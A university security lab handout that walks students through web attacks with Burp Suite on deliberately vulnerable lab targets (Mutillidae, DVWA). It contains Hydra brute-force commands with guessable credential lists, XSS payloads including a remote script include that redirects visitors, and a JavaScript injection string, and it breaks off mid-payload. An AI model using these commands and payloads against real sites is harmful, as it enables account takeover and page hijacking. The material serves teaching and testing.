# **Lab 5: Web Attacks using Burp Suite**

## **Aim**

The aim of this lab is to provide a foundation in performing security testing of web applications using Burp Suite and its various tools. Burp Suite and its tools work seamlessly together to support the entire web application testing process.

# **Outline**

Burp Suite created by PortSwigger Web Security is a Java-based integrated software platform of tools for performing security testing of web applications. Its various tools work seamlessly together to support the entire testing process, from initial mapping and analysis of attack surfaces on an application, through to finding and exploiting security vulnerabilities. This includes key components such as: Proxy, Spider, Scanner, Intruder, Repeater and Sequencer.

# **Activities:**

Complete Lab 5: Web Attacks and Logs using Burp Suite.

Time to Complete: 2-3 hours

## **Learning activities:**

At the end of this lab, you should understand:

• How to use **Burp Suite** and **its associated tools** to perform security testing of web applications.

# **A Lab Overview**

 $\Diamond$  The demos of this lab are at: Burp Suite - Sniper, Hydra and Cluster Bomb: https://youtu.be/X-xj\_NLM5gU Burp Suite - PHP Injection): https://youtu.be/H5SgNIXbL5s Code Injection – canary: https://youtu.be/iJrv2d2q6OI SQL Injection): https://youtu.be/VLSoiv7AAnI

With your group allocation, setup your host with the IP addresses using **Allocation A** (**192.168.X.Y/24**), as defined in: **http://asecuritysite.com/csn10107/prep**. The lab structure is pictured in Figure 1. Please note that all the IP addresses in Figure 0 is for the sake of an example and that you need to use allocation **A (192.168.X.Y/24)** for this lab.

For this lab, you need **Kali DMZ** and **Metasploitable DMZ** instances. They should be sitting in the same domain, having an IP address and being able to ping each other.

Our challenge is to assess the Web security for **MyBank Incorp**, and investigate a range of intrusion methods, including for XSS (Cross-site Scripting) and SQL injections.



**Figure 0:** Lab architecture

# **B Intercepting Proxy**

In Burp Suite, intercepting **Proxy** lets you inspect and modify traffic between your browser and the target application. Therefore, by using Proxy tab in Burp Suite, we can intercept the communications between a client (such as a Web browser) and the server. For this, set up your browser (Iceweasel), in Kali DMZ, to use a Proxy (127.0.0.1 on port 8080). (**Hint**: use: Edit > Preferences> Advanced > Network > Settings).

Go to Burp Suite

(**Hint**: Burp Suite can be found in: Applications> Kali Linux> Top 10 Security Tools > burpsuite. You can also access it by simply typing*: sudo burpsuite* in your Kali Linux terminal.)

In Burp Suite > Proxy tab, set Intercept to on (see below).





• Set up IP address on Metasploitable DMZ (User: msfadmin and Password: napier123)

Remember that Kali DMZ and Metasploitable DMZ should be sitting in a same domain and should be able to ping each other.

From the browser on Kali DMZ, navigate to the **Mutillidae home page**:

- http://[IP META]/mutillidae
- Then switch to Burp Suite.

Burp Suite proxy should intercept the request (Figure 2).



**Figure 2:** Capture of the request

- Click forward.
- Now, go to your browser and check if you can see the homepage of Multillidae: Born to be Hacked. Now, on the Multillidae homepage, click on Login/Register and go back to Intercept tab on Burp Suite.
- Right click and select Send to Intruder (Figure 3)



**Figure 3:** Send the login page to *intruder* tab

Now, go to *intruder* tab and check if you can see the login page **(Figure 4).** Next identify the word/parameters that we are going to change (*login*). Clear \$\$ from Cookie (starting with PHPSESSID=) and (.php) but keep them for login (\$login\$).



**Figure 4:** Intruder tab for logging page

Select *payloads* tab (hint: *payloads* tab is next to the *positions* tab) **(Figure 5)**.

So, in: *Intruder>Payloads* tab, add some payload words to the list. Hint: type them one by one in the box below and then press *Add* (Figure 4).



**Figure 5:** Adding payload list

Run the brute-force fuzzer from the *Intruder (top menu)>Start Attack* menu on top. The Fuzzing Attack window should be displayed and shows the progress (Figure 6).

| Target                                             |                                               | Spider<br>Proxy                                         | Scanner             | Intruder | Repeater | Sequencer     |        | Decoder        | Comparer | Options | Alerts           |  |  |  |     |           |
|----------------------------------------------------|-----------------------------------------------|---------------------------------------------------------|---------------------|----------|----------|---------------|--------|----------------|----------|---------|------------------|--|--|--|-----|-----------|
|                                                    | $2 \times$<br>6<br>$\times$                   |                                                         |                     |          |          |               |        |                |          |         |                  |  |  |  |     |           |
| $-1$ $ \times$<br>Intruder attack 1<br>Target   Pd |                                               |                                                         |                     |          |          |               |        |                |          |         |                  |  |  |  |     |           |
|                                                    |                                               |                                                         | Attack Save Columns |          |          |               |        |                |          |         |                  |  |  |  |     |           |
| $\left  \cdot \right\rangle$                       | Payle                                         | Payloads<br>Positions<br>Options<br>Results  <br>Target |                     |          |          |               |        |                |          |         |                  |  |  |  |     |           |
|                                                    | You ca<br>Filter: Showing all items<br>payloa |                                                         |                     |          |          |               |        |                |          |         |                  |  |  |  | (?) | available |
|                                                    | Payloa                                        | Request ▲ Payload                                       |                     |          |          | <b>Status</b> | Error  | Timeout Length |          | Comment |                  |  |  |  |     |           |
|                                                    |                                               | 0                                                       |                     |          | 200      |               | u      | O              | 26433    |         | baseline request |  |  |  |     |           |
|                                                    | Payloa 1                                      |                                                         |                     |          | 200      |               | O      | O              | 22107    |         |                  |  |  |  |     |           |
|                                                    |                                               | 2                                                       | admin               |          | 200      |               | O      | 0              | 73732    |         |                  |  |  |  |     |           |
| $\left  \right.$                                   |                                               | 3                                                       | administrator       |          | 200      |               |        | 0              | 73828    |         |                  |  |  |  |     |           |
|                                                    | Payle                                         | 4                                                       | accounts            |          | 200      |               |        | 0              | 22147    |         |                  |  |  |  |     |           |
|                                                    |                                               | 5                                                       | accounting          |          | 200      |               |        | O              | 22157    |         |                  |  |  |  |     |           |
|                                                    | This p                                        |                                                         | agent               |          | 200      |               | O      | 0              | 22132    |         |                  |  |  |  |     |           |
|                                                    |                                               |                                                         | agents              |          | 200      |               | O      | O              | 22137    |         |                  |  |  |  |     |           |
|                                                    |                                               | 8                                                       | secret              |          | 200      |               | O      | $\Box$         | 73744    |         |                  |  |  |  |     |           |
|                                                    | Pa                                            | 9                                                       | secretstuff         |          | 200      |               | $\Box$ | $\Box$         | 22162    |         |                  |  |  |  |     |           |
|                                                    |                                               |                                                         |                     |          |          |               |        |                |          |         |                  |  |  |  |     |           |
|                                                    | Loa                                           |                                                         |                     |          |          |               |        |                |          |         |                  |  |  |  |     |           |
|                                                    | Ren                                           |                                                         |                     |          |          |               |        |                |          |         |                  |  |  |  |     |           |

**Figure 6 Fuzzing attack window**

Click on one of the requests e.g. *admin*. The *Request*>Raw tab below the Results shows the Requests which are sent (Figure 7).

Next the *Response>Raw* Tab shows what was returned from the web application for each response. The *Response>Render* shows the rendered page as a browser would display it (Figure 8).



#### **Figure 8 Returned from the web application**

Manually review each rendered response.



## **C Brute Force**

For this part of the lab, we will crack the username and password on the Web login in two ways. In the first method, we use Hydra on Kali DMZ, where you create a user file and password file with the following lists (hint: use sudo nano):

**list\_user:**  administrator admin root guest

**list\_password:** adminpass password Password 123456 pa\$\$word

Next run Hydra with these usernames and passwords and target the DVWA site:

# hydra -L list\_user -P list\_password [IP META] http-post-form '/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed'

From this determine one of the usernames and passwords.

Now we will attack the Mutillidae site:

```
# hydra -L list_user -P list_password 10.10.10.7 http-post-form 
'/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-
submit-button=Login:Not Logged In'
```
From this determine one of the usernames and passwords.

In the second method, capture a sample login for a user (hint: enter any name and any password in the login page on your browser and press login) then capture the trace with **Burp Suite** and send it to *Intruder* (hint: right click and select: *Send to Intruder*).

On *Intruder>Positions* page, from *Attack type* drop down menu select: *Cluster bomb* Then put fuzzifier around username and password values only and clear the rest of fuzzifiers.

Then Go to *Payloads* page and enter the same user names and passwords in two lists.

Payload set  $> 1$  >

administrator admin root guest

Payload set  $> 2$ 

password

adminpass Password 123456 pa\$\$word

Then run the brute-force fuzzer from the *Intruder>Start Attack* menu on top of the page. First target the DVWA site:

From this, determine one of the usernames and passwords.

Now target the Mutillidae site:

From this, determine one of the usernames and passwords.

### **D Injection Attack**

Setup your Metaspoitable instance with a DNS server of 8.8.8.8, and the default gateway for you network.

Within Kali DMZ, start-up **Burp Suite**. Next, open up a browser, and set it up to use a **Manual proxy** of 127.0.0.1 on a port of 8080. From the browser in Kali, access the Metasploitable instance from the page:

#### **http://[IP META]/mutillidae/index.php?page=dns-lookup.php**

Make sure that you have opened: DNS, http and http on the Firewall (Ubuntu).

Go to Burp Suite and *forward* it.

Now enter *google.com* for a search for IP addresses and press "Lookup DNS". Go to Burp Suite and *forward* it.

Write down the IP addresses returned for google.com on the web browser.

**Hint:** you need to have Internet connectivity to see the response from the server.

Now enter *intel.com* for a search for IP addresses and press "Lookup DNS". Go to Burp Suite and *forward* it.

Write down the IP addresses returned for intel com on the web browser.

**Hint:** you need to have Internet connectivity to see the response from the server.

Now enter *google.com* again and press "Lookup DNS".

Then use Burp Suite to see the captured request in *Intercept* tab. You should see the following.

POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1 Host: 10.200.0.47 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://10.200.0.47/mutillidae/index.php?page=dns-lookup.php<br>Cookie: PHPSESSID=2858f079ae6eaad4f60e4d2c8ec4e7a2 Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 62 target\_host=google.com&dns-lookup-php-submit-button=Lookup+DNS

In *Intercept* tab, right click and select: *Send to Repeater*. Then go to the *Repeater tab* and press *Go*.

In *Response> Raw* press Ctrl + A and then Ctrl + C to copy the entire response from the server.

Now go to *Comparer* tab and Paste the first response there by clicking on "Paste".

Go back to the *Repeater tab* and modify the request from *google.com* to *intel.com*. You should see the following.

```
POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
Host: 10.200.0.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 
Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate Referer: http://10.200.0.47/mutillidae/index.php?page=dns-lookup.php
Cookie: PHPSESSID=2858f079ae6eaad4f60e4d2c8ec4e7a2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
target_host=intel.com&dns-lookup-php-submit-button=Lookup+DNS
```
Then send it again to Web server by pressing *Go*.

In **Response> Raw** press Ctrl + A and then Ctrl + C to copy the entire response from the server.

Now go to *Comparer* tab and *Paste* the second response there.

Press *Words* to compare the words from two responses.

Outline how many differences are between two pages.

Can you see two IP addresses for Google and Intel in the word compare page?

Next we inject some scripts. Go to the browser and enter the following script and then click "Lookup DNS":

<script>alert('Oops I have been compromised');</script>

Then press *forward* in Burp Suite.

Verify that it now shows a pop-up message on Iceweasel.

#### **Link modification**

Next we will compromise one of the menu items for the Hypertext links. For this add a request of (look for "a" tag 0 and replace it with BBC website).

Go to the browser and enter the following script and then click "Lookup DNS":

```
<script>var link=document.getElementsByTagName("a");
link[0].href="http://bbc.co.uk"</script>
```
Then press *forward* in Burp Suite.

Now, examine the reply coming back, and access related Web link (e.g. click on Home), and verify that it goes to the BBC site (Home link).

**Remote JavaScript injection**

Next we will insert some JavaScript from a remote site. On your Kali instance, make sure the Web server is running: https://youtu.be/NiGoHwxnSn8

```
apache2ctl start
```
Go to the **/var/www** folder on Kali (by typing **cd /var/www**) and create a file name test.js (using nano), and add the following contents:

```
function Redirect() {
```

```
window.location="http://asecuritysite.com/oops.html";
```

```
setTimeout('Redirect()', 100);
```
Now inject this script into the page. By first accessing:

#### **http://[IP META]/mutillidae/index.php?page=dns-lookup.php**

and insert the following script:

<script src="http://[IP KALI]/test.js"></script>

}

The Javascript should be inserted into the page. The page should now be hacked. What is the result?

## **E JavaScript Injection**

Within Kali DMZ, start-up **Burp Suite**. Next open-up a browser and set it up to use a **Manual proxy** of 127.0.0.1 on a port of 8080. From the browser, access the Metasploit instance from the page:

#### **http://[IP META]/mutillidae/index.php?page=passwordgenerator.php&username=anonymous**

Go to Burp Suite and *forward* it.

Go to HTTP history on Burp Suite and check if you can find the page below.

```
GET /mutillidae/index.php?page=password-generator.php&username=anonymous HTTP/1.1
Host: 10.200.0.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 
Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.200.0.47/mutillidae/
Cookie: PHPSESSID=2858f079ae6eaad4f60e4d2c8ec4e7a2
Connection: keep-alive
If-Modified-Since: Sun, 25 May 2014 19:48:33 GMT
```
Take the request and copy it to **Repeater tab (or right click and Send to Repeater)**.

Go to *Repeater* and click on *Go* to see the *Response*. Copy the response and paste it in comparer.

Now go back to Repeater and change the username to: canary and then press Go.

```
GET /mutillidae/index.php?page=password-generator.php&username=canary HTTP/1.1
Host: 10.200.0.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 
Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.200.0.47/mutillidae/ Cookie: PHPSESSID=2858f079ae6eaad4f60e4d2c8ec4e7a2
Connection: keep-alive
If-Modified-Since: Sun, 25 May 2014 19:48:33 GMT
```
Select Go, and view the response:

```
HTTP/1.1 200 OK
Date: Sun, 25 May 2014 20:28:10 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
...
```
Copy the response and paste it in comparer. Press Word to compare.

There should be six differences. What are these changes (Figure 9): File Edit View Burp Intruder Repeater Window Help The Edit View Care Madat Report Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts  $\leftarrow$   $\boxed{\circledcirc}$  10.200.0 Comparer  $\sqrt{2}$ This function lets you do a word- or byte-level comparison between different data. You can load, paste, or send data here from other tools and then select the Select item 1: Word compare of #5 and #6 (6 differences)  $|$   $|$   $=$   $|$   $\times$ Length: 24,294  $\odot$  Text  $\odot$  Hex Length: 24,291  $\odot$  Text  $\odot$  Hex value="Generate" onclick="onSubmitOfGeneratorForm(this.form);" />  $\frac{1}{\sqrt{2}}$  $ext>>  
\n $\langle$ *kt>* $\rangle$   
\n $\langle$ *kt* $\rangle$   
\n $\langle$ *kt* $\rangle$   
\n $\langle$ *kt* $\rangle$   
\n $\langle$ *kt* $\rangle$$ <script><br>
try{<br>"This password is for **anorymous**":<br>}catchie}{<br>}catchie}{<br>}catchie}{ "This password is for **anonymous"**:<br>} catch(e){<br>*a*lert("Error: " + e.message);<br>*</s*cript> *}* // end catch  $-\theta$  $\frac{1}{\sqrt{1 + \frac{1}{2}}}$ </blockquote><br></blockquote><br></td>

 $\label{eq:2}$  </table> <div class="footer">Browser: Mozilla/5.0 (X11; Linux i686; rv.18.0) Gecko/20100101<br>Firefox/18.0 Lewease/18.0.1</div><div class="footer">PHP Version:<br>5.2.4-2ubuntu5.10</div><br><div class="footer">PHP Version:<br><div class="foot <!-- End Content --><br></blockquote><br></td>  $_{}$   $_{}$ <div class="footer">Browser: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Key: Modified Deleted Added Sync views tested with ! **Example 18**<br>WTF, Backt<br>Firefox, Burr<br>Netcat, and<br>Mozilla Add Compare Words 40 Bytes

**Figure 9:** Results

When you examine the code with the canary, you should see:

```
try{
document.getElementById("idUsernameInput").innerHTML = "This password is for canary";
}catch(e){
alert("Error: " + e.message);
}// end catch
</script>
```
Now we can create an injection by completing the JavaScript, for example we want to replace username with the following (don't do anything at this stage):

```
try{
document.getElementById("idUsernameInput").innerHTML = "This password is for "; \}catch (e) \{ \} alert(0); try \{ a="
"}catch(e){
